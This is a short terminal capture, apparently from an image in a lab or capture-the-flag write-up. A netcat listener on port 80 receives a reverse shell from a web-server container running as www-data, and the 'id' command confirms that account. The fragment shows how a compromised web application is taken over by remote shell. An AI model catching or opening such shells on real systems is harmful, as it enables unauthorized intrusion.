 # root @ z in ~ [17:55:44]
$ nc -l -p 80
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
bash: /root/.bashrc: Permission denied
www-data@97b5dbd2aa93:/app$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@97b5dbd2aa93:/app$